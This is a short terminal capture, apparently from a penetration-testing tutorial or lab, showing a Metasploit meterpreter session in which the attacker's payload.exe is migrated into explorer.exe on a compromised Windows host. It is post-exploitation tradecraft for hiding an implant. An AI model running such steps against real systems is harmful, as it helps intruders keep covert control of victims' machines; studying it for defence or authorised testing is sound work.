 msf5 exploit(multi/handler) > sessions -i 2
[*] Starting interaction with 2 ...

meterpreter > run migrate -n explorer.exe

[!] Meterpreter scripts are deprecated. Try post/windows/manage/migrate.
[!] Example: run post/windows/manage/migrate OPTION=value [ ... ]
[*] Current server process: payload.exe (188)
[+] Migrating to 1288
[+] Successfully migrated to process
meterpreter >